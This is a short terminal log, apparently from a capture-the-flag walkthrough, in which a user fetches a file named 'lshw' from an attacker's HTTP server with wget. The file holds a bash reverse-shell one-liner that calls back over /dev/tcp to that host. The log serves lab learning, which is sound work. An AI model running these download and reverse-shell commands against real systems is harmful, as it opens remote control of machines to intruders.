 theseus@ubuntu:/$ cd tmp
theseus@ubuntu:/tmp$ wget http://10.10.14.7:8000/lshw
--2020-06-18 09:39:38--  http://10.10.14.7:8000/lshw
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [application/octet-stream]
Saving to: ‘lshw’
lshw 100%[=======
2020-06-18 09:39:38 (9.14 MB/s) - ‘lshw’ saved [41/41]
theseus@ubuntu:/tmp$ cat lshw
bash -i >& /dev/tcp/10.10.14.7/9001 0>&1
theseus@ubuntu:/tmp$